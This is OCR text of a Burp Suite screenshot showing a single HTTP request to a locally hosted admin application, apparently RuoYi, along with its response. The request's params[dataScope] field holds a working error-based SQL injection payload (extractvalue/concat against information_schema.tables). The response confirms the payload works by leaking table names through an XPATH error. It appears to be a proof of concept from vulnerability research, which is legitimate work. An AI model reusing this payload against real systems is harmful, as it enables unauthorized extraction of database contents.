 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8080
Request
Pretty Raw Hex \n
1 POST /system/role/list HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=72285780-7b33-42a7-982e-7834b7f6d0f7
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 149
16
17 params[dataScope]=and extractvalue(3,concat(0x7e,right((select group_concat(table_name) from
information_schema.tables where table_schema="ry"),30)))
Search... 0 matches
Response
Pretty Raw Hex Render \n
1
2
3
4
5
6
7
.sql.SQLException: XPATH syntax error: '~ne,sys_user_post,sys_user_role'\n### The error may exist in file [/User
m sys_role r left join sys_user_role ur on ur.role_id = r.role_id left join sys_user u on u.us
SQL state [HY000]; error code [1105]; XPATH syntax error: '~ne,sys_user_post,sys_user_role'; nested exception is
Search... 0 matches
Done 1,399 bytes | 56 millis
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (4)